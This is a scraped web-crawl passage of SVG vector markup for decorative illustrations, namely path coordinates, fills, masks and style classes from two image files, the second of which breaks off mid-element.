      <path d="M475.302,599.446 C475.302,600.745 476.355,601.798 477.654,601.798 C478.954,601.798 480.008,600.745 480.008,599.446 C480.008,598.147 478.954,597.093 477.654,597.093 C476.355,597.093 475.302,598.147 475.302,599.446" fill="#C3B6B3"/>
      <path d="M475.936,600.08 C475.936,601.38 476.989,602.432 478.288,602.432 C479.588,602.432 480.642,601.38 480.642,600.08 C480.642,598.781 479.588,597.727 478.288,597.727 C476.989,597.727 475.936,598.781 475.936,600.08 z" fill-opacity="0" stroke="#333333" stroke-width="1"/>
      <path d="M481.576,599.446 C481.576,600.745 482.63,601.798 483.929,601.798 C485.228,601.798 486.282,600.745 486.282,599.446 C486.282,598.147 485.228,597.093 483.929,597.093 C482.63,597.093 481.576,598.147 481.576,599.446" fill="#C3B6B3"/>
      <path d="M482.21,600.08 C482.21,601.38 483.264,602.432 484.563,602.432 C485.862,602.432 486.916,601.38 486.916,600.08 C486.916,598.781 485.862,597.727 484.563,597.727 C483.264,597.727 482.21,598.781 482.21,600.08 z" fill-opacity="0" stroke="#333333" stroke-width="1"/>
      <path d="M540.127,585.798 C540.127,586.903 539.231,587.798 538.127,587.798 C537.022,587.798 536.127,586.903 536.127,585.798 C536.127,584.694 537.022,583.798 538.127,583.798 C539.231,583.798 540.127,584.694 540.127,585.798" fill="#C3B6B3"/>
      <path d="M540.761,586.432 C540.761,587.537 539.865,588.432 538.761,588.432 C537.656,588.432 536.761,587.537 536.761,586.432 C536.761,585.328 537.656,584.432 538.761,584.432 C539.865,584.432 540.761,585.328 540.761,586.432 z" fill-opacity="0" stroke="#333333" stroke-width="1"/>
      <path d="M534.793,585.798 C534.793,586.903 533.898,587.798 532.793,587.798 C531.688,587.798 530.793,586.903 530.793,585.798 C530.793,584.694 531.688,583.798 532.793,583.798 C533.898,583.798 534.793,584.694 534.793,585.798" fill="#C3B6B3"/>
      <path d="M535.427,586.432 C535.427,587.537 534.532,588.432 533.427,588.432 C532.323,588.432 531.427,587.537 531.427,586.432 C531.427,585.328 532.323,584.432 533.427,584.432 C534.532,584.432 535.427,585.328 535.427,586.432 z" fill-opacity="0" stroke="#333333" stroke-width="1"/>
      <path d="M537.46,591.132 C537.46,592.236 536.563,593.132 535.46,593.132 C534.355,593.132 533.46,592.236 533.46,591.132 C533.46,590.027 534.355,589.132 535.46,589.132 C536.563,589.132 537.46,590.027 537.46,591.132" fill="#C3B6B3"/>
      <path d="M538.094,591.766 C538.094,592.87 537.197,593.766 536.094,593.766 C534.989,593.766 534.094,592.87 534.094,591.766 C534.094,590.661 534.989,589.766 536.094,589.766 C537.197,589.766 538.094,590.661 538.094,591.766 z" fill-opacity="0" stroke="#333333" stroke-width="1"/>
      <path d="M532.126,591.132 C532.126,592.236 531.231,593.132 530.126,593.132 C529.022,593.132 528.126,592.236 528.126,591.132 C528.126,590.027 529.022,589.132 530.126,589.132 C531.231,589.132 532.126,590.027 532.126,591.132" fill="#C3B6B3"/>
      <path d="M532.76,591.766 C532.76,592.87 531.865,593.766 530.76,593.766 C529.656,593.766 528.76,592.87 528.76,591.766 C528.76,590.661 529.656,589.766 530.76,589.766 C531.865,589.766 532.76,590.661 532.76,591.766 z" fill-opacity="0" stroke="#333333" stroke-width="1"/>
      <path d="M505.106,560.229 L516.087,560.229 L516.087,553.909 C516.087,552.202 514.702,550.817 512.995,550.817 L508.198,550.817 C506.49,550.817 505.106,552.202 505.106,553.909 z" fill="#E74B3C"/>
      <path d="M505.74,560.863 L516.721,560.863 L516.721,554.543 C516.721,552.836 515.336,551.451 513.629,551.451 L508.832,551.451 C507.124,551.451 505.74,552.836 505.74,554.543 L505.74,560.863 z" fill-opacity="0" stroke="#333333" stroke-width="2"/>
      <path d="M501.184,560.229 L512.165,560.229 L512.165,553.909 C512.165,552.202 510.781,550.817 509.074,550.817 L504.276,550.817 C502.567,550.817 501.184,552.202 501.184,553.909 z" fill="#333333"/>
      <path d="M501.818,560.863 L512.799,560.863 L512.799,554.543 C512.799,552.836 511.415,551.451 509.708,551.451 L504.91,551.451 C503.202,551.451 501.818,552.836 501.818,554.543 L501.818,560.863 z" fill-opacity="0" stroke="#333333" stroke-width="2"/>
      <path d="M507.067,557.818 C509.515,557.818 509.519,554.014 507.067,554.014 C504.619,554.014 504.615,557.818 507.067,557.818" fill="#C3B6B3"/>
      <g clip-path="url(#Clip_19)" opacity="0.5">
        <path d="M491.167,597.858 L499.099,579.077 L505.355,592.363 L509.063,583.581 L515.626,597.522 L503.067,597.777 L503.135,597.617 z" fill="#808080"/>
      </g>
      <path d="M508.243,606.505 L516.087,606.505 L512.495,597.585 L509.812,597.858 z" fill="#E74B3C"/>
      <path d="M508.878,607.139 L516.721,607.139 L513.13,598.219 L510.446,598.492 L508.878,607.139 z" fill-opacity="0" stroke="#333333" stroke-width="0.5"/>
      <path d="M509.661,595.374 L508.093,600.08" fill-opacity="0" stroke="#333333" stroke-width="0.5" stroke-linecap="round"/>
      <path d="M514.367,595.374 L515.936,600.08" fill-opacity="0" stroke="#333333" stroke-width="0.5" stroke-linecap="round"/>
      <path d="M508.093,601.648 L508.093,601.648" fill-opacity="0" stroke="#333333" stroke-width="0.5" stroke-linecap="round"/>
      <path d="M515.937,601.648 L515.937,601.648" fill-opacity="0" stroke="#333333" stroke-width="0.5" stroke-linecap="round"/>
      <path d="M509.027,593.956 C509.027,595.255 510.081,596.308 511.38,596.308 C512.679,596.308 513.733,595.255 513.733,593.956 C513.733,592.657 512.679,591.604 511.38,591.604 C510.081,591.604 509.027,592.657 509.027,593.956" fill="#E74B3C"/>
      <path d="M509.027,595.525 C509.027,596.823 510.081,597.877 511.38,597.877 C512.679,597.877 513.733,596.823 513.733,595.525 C513.733,594.225 512.679,593.172 511.38,593.172 C510.081,593.172 509.027,594.225 509.027,595.525" fill="#FADBD8"/>
      <path d="M510.446,594.59 L513.584,594.59" fill-opacity="0" stroke="#E74B3C" stroke-width="1" stroke-linecap="round"/>
      <path d="M289.299,574.577 C291.948,577.062 294.843,579.303 297.965,581.298 L302.508,584.197 C314.258,591.687 329.321,591.687 341.071,584.197 L345.595,581.298 C362.984,570.21 373.487,551.085 373.487,530.547 L373.487,497.512 L321.789,464.514 L315.602,468.467 L337.533,482.453 L337.533,515.489 C337.533,536.026 327.03,555.152 309.641,566.239 L305.119,569.136 C300.255,572.242 294.824,574.069 289.299,574.577" fill="#FADBD8"/>
      <path d="M289.933,575.211 C292.582,577.696 295.477,579.937 298.599,581.932 L303.142,584.831 C314.892,592.321 329.955,592.321 341.705,584.831 L346.229,581.932 C363.618,570.844 374.121,551.719 374.121,531.182 L374.121,498.146 L322.423,465.148 L316.236,469.101 L338.167,483.087 L338.167,516.123 C338.167,536.66 327.665,555.786 310.275,566.873 L305.753,569.77 C300.889,572.876 295.458,574.703 289.933,575.211 z" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linejoin="round"/>
      <path d="M270.092,497.51 L270.092,530.547 C270.092,547.394 277.169,563.3 289.299,574.575 C294.824,574.068 300.255,572.242 305.117,569.135 L309.641,566.237 C327.03,555.15 337.533,536.024 337.533,515.489 L337.533,482.452 L315.601,468.465 z" fill="#333333"/>
      <path d="M270.726,498.145 L270.726,531.182 C270.726,548.029 277.803,563.935 289.933,575.209 C295.458,574.702 300.889,572.876 305.751,569.769 L310.275,566.872 C327.665,555.784 338.167,536.659 338.167,516.123 L338.167,483.086 L316.235,469.099 L270.726,498.145 z" fill-opacity="0" stroke="#333333" stroke-width="4" stroke-linejoin="round"/>
      <g clip-path="url(#Clip_20)" opacity="0.2">
        <path d="M270.087,497.513 L270.087,502.821 L309.523,477.657 L361.225,510.649 C361.225,510.649 363.319,516.195 363.319,535.02 C363.319,542.418 360.454,555.515 358.586,563.271 C358.252,564.661 360.121,565.466 360.899,564.267 C365.132,557.744 371.339,545.515 371.599,529.596 L371.599,497.513 L321.789,464.519 z" fill="#562640"/>
      </g>
      <path d="M351.61,439.075 C359.028,450.693 376.846,485.845 376.846,485.845 L266.398,493.332 C266.398,493.332 278.043,456.182 283.824,443.671 C295.047,419.383 337.212,416.525 351.61,439.075" fill="#E74B3C"/>
      <path d="M352.245,439.71 C359.662,451.327 377.48,486.479 377.48,486.479 L267.032,493.966 C267.032,493.966 278.677,456.816 284.458,444.305 C295.681,420.017 337.846,417.159 352.245,439.71 z" fill-opacity="0" stroke="#333333" stroke-width="6"/>
      <g clip-path="url(#Clip_21)" opacity="0.2">
        <path d="M307.446,425.972 C315.205,427.891 322.466,432.765 327.535,440.71 L357.209,487.177 L376.847,485.845 L351.744,441.084 C342.417,426.476 321.121,420.532 307.446,425.972" fill="#562640"/>
      </g>
      <path d="M366.562,472.438 C375.203,471.853 382.712,477.842 383.249,485.747 C383.784,493.653 377.153,500.601 368.511,501.187 L354.987,502.104 L349.212,473.615 z" fill="#E74B3C"/>
      <path d="M367.196,473.073 C375.837,472.487 383.346,478.476 383.883,486.381 C384.418,494.287 377.787,501.235 369.145,501.821 L355.622,502.738 L349.846,474.249 L367.196,473.073 z" fill-opacity="0" stroke="#333333" stroke-width="6"/>
      <path d="M349.212,473.615 L354.987,502.104 L325.755,504.086 L319.981,475.596 z" fill="#E74B3C"/>
      <path d="M349.846,474.249 L355.622,502.738 L326.389,504.72 L320.615,476.23 L349.846,474.249 z" fill-opacity="0" stroke="#333333" stroke-width="6"/>
      <path d="M319.981,475.596 L325.756,504.086 L298.716,505.918 L292.941,477.428 z" fill="#E74B3C"/>
      <path d="M320.615,476.23 L326.39,504.72 L299.35,506.552 L293.575,478.063 L320.615,476.23 z" fill-opacity="0" stroke="#333333" stroke-width="6"/>
      <path d="M273.749,478.731 L292.941,477.43 L298.715,505.918 L275.698,507.479 C267.056,508.065 259.548,502.076 259.011,494.17 C258.476,486.263 265.108,479.317 273.749,478.731" fill="#E74B3C"/>
      <path d="M274.383,479.365 L293.575,478.064 L299.349,506.552 L276.332,508.113 C267.69,508.699 260.182,502.71 259.645,494.804 C259.11,486.898 265.742,479.951 274.383,479.365 z" fill-opacity="0" stroke="#333333" stroke-width="6"/>
      <g clip-path="url(#Clip_22)" opacity="0.2">
        <path d="M360.062,473.887 L357.552,474.361 C366.101,473.781 373.501,479.17 373.986,486.343 C374.23,489.933 372.701,493.308 370.04,495.864 C368.088,497.739 365.526,499.168 362.611,499.907 L366.532,499.642 C370.806,499.352 374.591,497.621 377.252,495.071 C379.912,492.514 381.443,489.14 381.199,485.55 C380.713,478.377 373.314,472.988 364.765,473.567 z" fill="#562640"/>
        <path d="M340.38,475.525 L345.873,501.042 L353.15,500.548 L347.656,475.032 z" fill="#562640"/>
        <path d="M311.447,477.487 L316.94,503.003 L324.217,502.509 L318.723,476.992 z" fill="#562640"/>
        <path d="M284.684,479.302 L290.179,504.817 L297.454,504.324 L291.961,478.807 z" fill="#562640"/>
      </g>
      <path d="M385.566,649.493 L440.279,723.185 C450.303,734.782 468.284,734.782 478.307,723.185 L545.569,638.513" fill-opacity="0" stroke="#333333" stroke-width="11" stroke-linecap="round"/>
      <path d="M379.291,652.865 L465.567,604.002" fill-opacity="0" stroke="#333333" stroke-width="11" stroke-linecap="round"/>
      <path d="M469.788,575.861 L467.548,572.981 C465.073,569.798 460.642,568.907 457.129,570.884 L448.752,575.601 C447.161,576.497 445.988,577.985 445.488,579.743 L440.125,605.718 L456.677,617.284 L478.242,601.217 L477.531,599.685 C464.932,593.956 469.788,575.861 469.788,575.861" fill="#FADBD8"/>
      <path d="M470.422,576.495 L468.182,573.615 C465.707,570.432 461.276,569.541 457.763,571.518 L449.386,576.235 C447.795,577.131 446.622,578.619 446.122,580.377 L440.759,606.352 L457.311,617.918 L478.876,601.851 L478.165,600.319 C465.566,594.59 470.422,576.495 470.422,576.495 z" fill-opacity="0" stroke="#333333" stroke-width="5" stroke-linejoin="round"/>
      <path d="M551.305,598.739 L565.265,600.361 L570.176,616.241 C570.717,617.991 570.546,619.879 569.7,621.498 L554.819,645.557 L535.767,641.07 L525.821,621.399 L527.39,620.777 C536.351,617.217 540.537,614.851 546.231,607.092 z" fill="#FADBD8"/>
      <path d="M551.939,599.373 L565.899,600.995 L570.81,616.875 C571.352,618.625 571.18,620.513 570.334,622.132 L555.453,646.191 L536.401,641.704 L526.455,622.033 L528.024,621.411 C536.985,617.851 541.172,615.485 546.865,607.727 L551.939,599.373 z" fill-opacity="0" stroke="#333333" stroke-width="5" stroke-linejoin="round"/>
      <path d="M262.916,612.345 C262.957,612.377 265.981,611.096 268.623,613.56 C306.498,648.859 337.965,627.297 343.527,625.381 C348.921,623.523 362.057,611.338 364.535,608.981 C372.565,608.95 379.141,609.144 383.13,609.686 C396.139,611.455 405.338,623.361 404.239,636.443 L393.24,767.326 C392.534,775.732 385.503,782.194 377.069,782.194 L270.819,782.194 C262.226,782.194 255.123,775.497 254.618,766.921 L246.476,628.488 C245.87,618.187 253.338,613.503 262.916,612.345" fill="#E74B3C"/>
      <path d="M263.55,612.979 C263.592,613.011 266.615,611.73 269.258,614.194 C307.132,649.493 338.6,627.931 344.162,626.015 C349.555,624.158 362.691,611.972 365.169,609.615 C373.199,609.584 379.775,609.778 383.764,610.32 C396.773,612.089 405.972,623.995 404.873,637.077 L393.874,767.96 C393.168,776.366 386.138,782.828 377.703,782.828 L271.453,782.828 C262.86,782.828 255.757,776.131 255.252,767.555 L247.11,629.122 C246.504,618.821 253.972,614.137 263.55,612.979 z" fill-opacity="0" stroke="#333333" stroke-width="5"/>
      <g clip-path="url(#Clip_23)" opacity="0.2">
        <path d="M385.785,646.584 L375.882,773.992 C375.881,774.023 375.878,774.054 375.876,774.085 C375.534,779.174 379.153,779.297 383.045,776.587 C386.822,773.955 389.454,769.454 389.852,764.187 L401.322,636.435 C402.311,623.354 394.02,614.6 382.31,612.827 C378.723,612.278 372.803,612.09 365.572,612.121 C364.188,613.58 359.144,615.65 354.342,619.855 C359.611,619.902 363.934,620.106 366.772,620.529 C378.482,622.254 386.773,633.847 385.785,646.584" fill="#562640"/>
      </g>
      <path d="M256.301,608.435 C256.301,631.619 280.521,650.428 310.388,650.428 C340.271,650.428 364.189,631.618 364.476,608.435 C364.539,603.368 336.993,626.96 315.941,626.96 C295.234,626.96 277.249,617.92 268.158,604.656 C264.604,599.468 256.34,601.941 256.301,608.23 C256.301,608.298 256.301,608.366 256.301,608.435" fill="#C3B6B3"/>
      <path d="M256.935,609.069 C256.935,632.253 281.155,651.062 311.022,651.062 C340.905,651.062 364.823,632.252 365.11,609.069 C365.173,604.002 337.627,627.594 316.575,627.594 C295.868,627.594 277.883,618.554 268.792,605.29 C265.238,600.103 256.975,602.575 256.935,608.864 C256.935,608.932 256.935,609 256.935,609.069 z" fill-opacity="0" stroke="#333333" stroke-width="5"/>
      <g clip-path="url(#Clip_24)" opacity="0.2">
        <path d="M295.553,642.587 C293.731,642.479 293.305,644.791 295.085,645.146 C299.54,646.031 304.251,646.507 309.123,646.507 C336.706,646.507 359.048,629.252 360.617,612.571 C360.697,611.719 349.186,619.35 347.323,621.512 C343.361,626.114 319.933,643.132 298.481,642.704 C297.497,642.683 296.521,642.645 295.553,642.587" fill="#562640"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shortpixel.ai/spai/ret_img/www.timbreos.com/wp-content/uploads/2022/03/11-illustration.svg
body_size: 4668
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1280 1024"><defs><style>.cls-1{fill:#fff;}.cls-2{isolation:isolate;}.cls-3{fill:#fadbd8;}.cls-4{mask:url(#mask);}.cls-17,.cls-18,.cls-19,.cls-20,.cls-21,.cls-5{fill:none;}.cls-5{stroke:#c37c75;stroke-width:7px;}.cls-14,.cls-17,.cls-18,.cls-19,.cls-20,.cls-21,.cls-5{stroke-linecap:round;stroke-miterlimit:10;}.cls-6{mask:url(#mask-2);}.cls-12,.cls-7{fill:#562640;mix-blend-mode:multiply;}.cls-7{opacity:0.1;}.cls-8{fill:#ae97a3;}.cls-9{fill:#e74b3c;}.cls-10{fill:#f8f6f6;}.cls-11{fill:#858585;}.cls-12{opacity:0.2;}.cls-13{fill:#dbd3d1;}.cls-14,.cls-15{fill:#ec6f63;}.cls-14,.cls-17,.cls-18,.cls-19,.cls-20,.cls-21{stroke:#333;}.cls-14,.cls-17{stroke-width:4px;}.cls-16{fill:#333;}.cls-18,.cls-19,.cls-20{stroke-width:6px;}.cls-18{stroke-dasharray:30 28;}.cls-20{stroke-dasharray:30.22 28.21;}.cls-21{stroke-width:5px;}</style><mask id="mask" x="196.56" y="582" width="285.44" height="194" maskUnits="userSpaceOnUse"><polygon class="cls-1" points="266 664 357 689 327 776 482 711 451 582 266 664"/></mask><mask id="mask-2" x="755.52" y="335.35" width="300.46" height="208.7" maskUnits="userSpaceOnUse"><polygon class="cls-1" points="851.43 423.77 932 429 933.41 521.47 811.46 544.05 755.52 423.75 851.43 423.77"/></mask></defs><title>11-illustration</title><g class="cls-2"><g id="Capa_2" data-name="Capa 2"><path class="cls-3" d="M718.74,508l-.17-.08c-.13-.07-.26-.13-.38-.21l-.41-.26a7.3,7.3,0,0,1-2.23-2.51l-.24-.44a18.42,18.42,0,0,1-1.62-6.41c0-.17,0-.34,0-.51q-.09-1-.12-2c0-.17,0-.35,0-.52-.06-1.94,0-3.83,0-5.49a121.76,121.76,0,0,1,.82-12.23,7.24,7.24,0,0,0-1.21-4.93c-2.51-3.68-6.54-8.68-6.85-13.25-.16-2.25-.21-4.52-.17-6.77a13,13,0,0,0-13.65-13.25c-21.54,1.12-43.16,1.2-63.38-3.55q-2.87-.67-5.68-1.48a12,12,0,0,0-14.09,6.38l0,0c-4.09,8.4-11.51,13.27-17.86,11.24h0a3.93,3.93,0,0,0-5.12,3.24l-2,16.33-.78,6.31-1.75,14.18A46.75,46.75,0,0,0,598.86,534l29.79,23.89a27.56,27.56,0,0,0,28.71,3.54l34.7-15.9A46.77,46.77,0,0,0,719,508.73l.08-.62Zm-38.39,9.89c-10.25,14.07-33.89,24.69-49.17,13.28-5.57-4.16-14.9-12.88-16.59-19.88-.9-3.73.1-7,4.93-6.11,16.86,3,57.65,5,57.65,5C683.23,509.08,682.4,515,680.35,517.85Z"/><g class="cls-4"><g id="lines"><path class="cls-5" d="M446.64,613.87c-.21,0-22,2.18-46.58,6.73-11.22,2.08-33.79,13.24-57.69,25.06-28.08,13.88-57.13,28.24-74.78,31.51-2.13.4-4.28.71-6.41.94-30.73,3.41-59.81-8.87-61.12-9.43"/><path class="cls-5" d="M450,632c-.21,0-22,2.18-46.57,6.74-11.22,2.07-33.79,13.24-57.7,25C317.65,677.67,288.6,692,271,695.29c-2.15.4-4.29.71-6.42,1-30.74,3.4-59.82-8.87-61.12-9.43"/><path class="cls-5" d="M453.37,650.11c-.21,0-22,2.18-46.58,6.74-11.21,2.08-33.78,13.23-57.68,25C321,695.79,292,710.15,274.34,713.41c-2.15.4-4.29.71-6.43,1-30.73,3.4-59.81-8.87-61.12-9.43"/><path class="cls-5" d="M456.74,668.24c-.22,0-22,2.18-46.58,6.73-11.21,2.08-33.79,13.24-57.68,25-28.09,13.89-57.13,28.25-74.78,31.52-2.14.39-4.29.71-6.42.94-30.74,3.4-59.81-8.87-61.12-9.43"/><path class="cls-5" d="M460,685.49c-.23,0-22,2.18-46.58,6.74-11.21,2.07-33.78,13.23-57.68,25-28.09,13.88-57.13,28.24-74.77,31.51-2.15.4-4.29.71-6.42,1-30.74,3.4-59.82-8.87-61.13-9.43"/><path class="cls-5" d="M463.28,702.74c-.22,0-22,2.18-46.58,6.74-11.21,2.08-33.78,13.23-57.68,25-28.09,13.89-57.13,28.25-74.77,31.51-2.15.4-4.29.71-6.43,1-30.73,3.4-59.81-8.87-61.11-9.43"/></g></g><g class="cls-6"><g id="lines-2" data-name="lines"><path class="cls-5" d="M1018.56,338.85c-.2.07-21.12,6.49-44.32,15.83-10.58,4.26-30.5,19.67-51.58,36-24.78,19.18-50.4,39-67,45.71q-3,1.22-6.11,2.19c-29.45,9.43-60.38,3.16-61.77,2.87"/><path class="cls-5" d="M1025.45,355.94c-.21.08-21.11,6.5-44.32,15.83-10.58,4.26-30.5,19.68-51.59,36-24.78,19.18-50.4,39-67,45.7-2,.81-4.06,1.55-6.1,2.2-29.46,9.43-60.39,3.16-61.78,2.87"/><path class="cls-5" d="M1032.34,373c-.21.07-21.11,6.49-44.32,15.83-10.58,4.26-30.5,19.67-51.58,36-24.78,19.18-50.4,39-67.05,45.71-2,.81-4.06,1.54-6.1,2.2-29.46,9.42-60.39,3.15-61.78,2.86"/><path class="cls-5" d="M1039.23,390.14c-.21.07-21.12,6.49-44.32,15.83-10.58,4.26-30.49,19.66-51.57,36-24.79,19.18-50.41,39-67.06,45.71-2,.81-4.06,1.54-6.1,2.19-29.46,9.43-60.39,3.16-61.78,2.87"/><path class="cls-5" d="M1045.86,406.4c-.22.06-21.11,6.49-44.32,15.83C991,426.49,971,441.9,950,458.21c-24.78,19.18-50.4,39-67.05,45.71-2,.81-4.06,1.54-6.1,2.2-29.46,9.42-60.39,3.15-61.78,2.86"/><path class="cls-5" d="M1052.48,422.66c-.21.07-21.11,6.49-44.32,15.83-10.58,4.26-30.49,19.67-51.58,36-24.78,19.17-50.4,39-67,45.7-2,.82-4.06,1.54-6.11,2.2-29.46,9.42-60.39,3.16-61.78,2.87"/></g></g><path class="cls-3" d="M838.78,606.77h0c-3.07-3.37-3.66-19.22-5.56-22s-5.61-4.53-8.75-3.31c-3.87,1.51-5,6.37-5.19,10.52a65.57,65.57,0,0,0,5.87,30.27c2.42,5.24,7,11.76,8.22,17.13,2,9-24.32,51.6-34.12,61.89a65.78,65.78,0,0,1-7.14.46,3.84,3.84,0,0,1-3.07-1.36c-2.19-2.62-14.58-17.2-16.42-19.75a11.88,11.88,0,0,1-1.25,1.32l-34.67,31.51-1.52.07c.16,4.05.33,8.32.51,12.75h.22c2.75,3.32,18,17.13,21.94,20,28.94,21,62.84,13.8,84-22.18,11.82-20.13,22.8-41.39,36.2-78.65a70.68,70.68,0,0,0,11.48-24.33l.17-.65Z"/><path class="cls-7" d="M889.68,620.5l-.17.65A70.68,70.68,0,0,1,878,645.48c-13.4,37.26-24.38,58.52-36.2,78.65-21.15,36-55.05,43.17-84,22.18-4-2.88-19.19-16.69-21.94-20h-.22c-.18-4.43-.35-8.7-.51-12.75l1.52-.07,2.9-2.63c7.7,7.94,18.86,19.3,21.41,21.14,28.94,21,49.91,21.34,71.06-14.64,11.82-20.13,22.8-41.39,36.2-78.65a71.51,71.51,0,0,0,10.6-21.13Z"/><path class="cls-7" d="M601.41,449.85l-9.16,77.65a46.76,46.76,0,0,1-10.54-35.76l1.75-14.18.78-6.31,2-16.33a3.93,3.93,0,0,1,5.12-3.24h0C594.67,452.73,598.2,452,601.41,449.85Z"/><path class="cls-3" d="M583.18,297c0,.12.08.23.17.14,4.2-4.36,8-11,12.79-9.91,12.83,2.92,5.29,14.57,3.1,18-4.82,7.61-13.27,11.93-21.67,14.79s-17.21,4.67-25,8.89l0,0c-3.5,1.91-15.41,37-15.41,37a279.38,279.38,0,0,0-8,37.58,293.63,293.63,0,0,0-.7,76.71l.07,2a7.6,7.6,0,0,0-2.65.81L479.68,506.8l-.49-.95c-.46-3.12-.73-6.22-1.08-9.32-.39-3.73-.81-7.47-1.14-11.21a343.39,343.39,0,0,1,4.9-89.65c5.28-27.37,12.76-55.65,27-79.7.94-1.59,3.05-3.84,3.05-5.81a51.12,51.12,0,0,1,3.95-19.38c5.19-11.6,7.58-16,5.89-28.81-.43-3.28.68-7.79,3.89-8.49a4.12,4.12,0,0,1,4.47,2.59l5.12,17.45a3.17,3.17,0,0,0,6.11-1c2.07-10.11-.78-32.12,7.77-32.06,7.13.05,4,26,4.66,31.19.4,3.35,4.73,3.95,5.75.78,1.16-3.66,4.84-23.59,7-26.93,1.91-2.89,7.66-1.39,7.81,2.19.37,8.73-1.58,20.42-3,29-.47,2.84,3.06,4.27,4.39,1.77a22.36,22.36,0,0,0,1.64-4c1.47-4.82,3.28-12.93,5.18-17.56,1.15-2.83,1.71-5.49,4.13-7s6.64.53,6.66,3.42C593.42,267.54,589.45,283.61,583.18,297Z"/><path class="cls-1" d="M738.44,797H481.56c1.15-9,2.47-19.56,3.89-31H737.23C737.66,776.72,738.07,787.3,738.44,797Z"/><path class="cls-1" d="M772.61,680.66a11.88,11.88,0,0,1-1.25,1.32l-34.67,31.51-1.52.07q.12,3.13.26,6.44H491.1c5-41.09,10-84.11,12.32-109.93.43-4.74-6.32-19-8.65-23.5L466.14,528c-3.09-6.33-.93-13.77,4.88-16.77l8.66-4.46,46.07-23.75a7.6,7.6,0,0,1,2.65-.81,7.72,7.72,0,0,1,7.84,4.29q13.5,27.59,27,55.18c3.56,7.27,8.77,14,15.69,18.3,4.65,2.92,136.08,35,150.78,54.67,9.75,13.06,42.73,49.21,42.73,49.21A13,13,0,0,1,772.61,680.66Z"/><path class="cls-8" d="M737.23,766H485.45c1.78-14.29,3.72-30,5.65-46H735.43c.08,2.06.16,4.17.25,6.31C736.17,738.78,736.71,752.5,737.23,766Z"/><path class="cls-8" d="M739.72,829.71A11.84,11.84,0,0,1,727.88,842H489.28a11.85,11.85,0,0,1-11.76-13.24s1.61-12.47,4-31.76H738.44C739,810.1,739.41,821.61,739.72,829.71Z"/><path class="cls-9" d="M833.21,584.81c-1.91-2.76-5.61-4.53-8.75-3.31-3.87,1.51-5,6.37-5.19,10.52a65,65,0,0,0,.26,9.56l-12.75-3.44a6,6,0,0,1-4.25-7.39l18.16-67.3a6,6,0,0,1,7.38-4.25l112.4,30.33a6,6,0,0,1,4.25,7.39l-18.15,67.29a6,6,0,0,1-7.39,4.25l-29.5-8-50.9-13.73h0C835.7,603.39,835.11,587.54,833.21,584.81Z"/><path class="cls-10" d="M924.62,555.29l-85.74-23.13a4.59,4.59,0,0,0-5.63,3.24l-12,44.54a10.38,10.38,0,0,1,9.68.85c5.91,3.45,5.52,9.45,4.82,15.12l72.65,19.59a4.59,4.59,0,0,0,5.63-3.24l13.85-51.33A4.6,4.6,0,0,0,924.62,555.29Z"/><path class="cls-11" d="M719.08,508.11c-6-2.42-5.64-12.23-5.56-18.62a121.76,121.76,0,0,1,.82-12.23,7.24,7.24,0,0,0-1.21-4.93c-2.51-3.68-6.54-8.68-6.85-13.25-.16-2.25-.21-4.52-.17-6.77a13,13,0,0,0-13.65-13.25c-21.54,1.12-43.16,1.2-63.38-3.55q-2.87-.67-5.68-1.48a12,12,0,0,0-14.09,6.38l0,0c-4.09,8.4-11.51,13.27-17.86,11.24h0a3.93,3.93,0,0,0-5.12,3.24l-2,16.33a2.9,2.9,0,0,1-5.33,1.21,32.78,32.78,0,0,1-3.54-8.9c-3.87-15.59-7-73,26-81,42.33-10.22,78.45-9.38,98.87,5,28.14,19.81,36,17.78,40.24,21.9s5,11.06,4.48,16.54l0,.31c-1.3,11.65-8.81,22.19-4.5,34,2,5.36,1.62,10.93.63,16.44a72.31,72.31,0,0,1-8.32,22.57c-2.48,4.41-4.66,9-9.69,9.31A8.8,8.8,0,0,1,719.08,508.11Z"/><path class="cls-12" d="M660.67,376a236.75,236.75,0,0,0-43.32,6.64c-27,6.52-29.81,46.22-27.8,68.93a3.94,3.94,0,0,0-3.29,3.39l-2,16.33a2.9,2.9,0,0,1-5.33,1.21,32.78,32.78,0,0,1-3.54-8.9c-3.87-15.59-7-73,26-81C623.22,377.32,643.43,375,660.67,376Z"/><path class="cls-7" d="M727,641l33.32,51L736,710.89S735,653,727,641Z"/><path class="cls-13" d="M826.28,561.23s15.4-4.24,18.06-3.74S852,564,857,565s24.83,7.23,40.92,6.61S914,576,917,580s5,2.75,5,2.75L913,617l-76.29-20.83S835,583,828,581s-7,1-7,1Z"/><circle class="cls-14" cx="875.18" cy="565.4" r="11.5"/><path class="cls-14" d="M882,596.41l-.43,10.9-32.12-8.92,5.36-8.64a13,13,0,0,1,15.72-9.54l1.94.48A13,13,0,0,1,882,596.41Z"/><path class="cls-15" d="M891,585.63a4.33,4.33,0,0,1-.95-.11,4,4,0,0,1,.95-7.89,3.81,3.81,0,0,1,1,.12,4,4,0,0,1-1,7.88Z"/><path class="cls-16" d="M891,579.13a3.06,3.06,0,0,1,.59.07,2.5,2.5,0,0,1-.59,4.93,2.46,2.46,0,0,1-.6-.07,2.5,2.5,0,0,1,.6-4.93m0-3h0a5.49,5.49,0,0,0-5.34,4.19,5.5,5.5,0,0,0,4,6.65,5.28,5.28,0,0,0,1.31.16,5.5,5.5,0,0,0,1.31-10.84,5.8,5.8,0,0,0-1.31-.16Z"/><path class="cls-15" d="M853.14,577.35a5.3,5.3,0,0,1-1.19-.14,5,5,0,0,1,1.19-9.86,4.79,4.79,0,0,1,1.19.15,5,5,0,0,1-1.19,9.85Z"/><path class="cls-16" d="M853.14,568.85a3.42,3.42,0,0,1,.83.1,3.5,3.5,0,0,1-.83,6.9,3.42,3.42,0,0,1-.83-.1,3.5,3.5,0,0,1,.83-6.9m0-3h0a6.48,6.48,0,0,0-6.31,5,6.41,6.41,0,0,0,.75,4.91,6.49,6.49,0,0,0,4,2.95,6.77,6.77,0,0,0,1.55.18A6.5,6.5,0,0,0,854.69,566a6.27,6.27,0,0,0-1.55-.19Z"/><path class="cls-15" d="M895.69,598a3.8,3.8,0,0,1-.89-.1,3.73,3.73,0,0,1,.89-7.35,3.87,3.87,0,0,1,.89.11,3.72,3.72,0,0,1-.89,7.34Z"/><path class="cls-16" 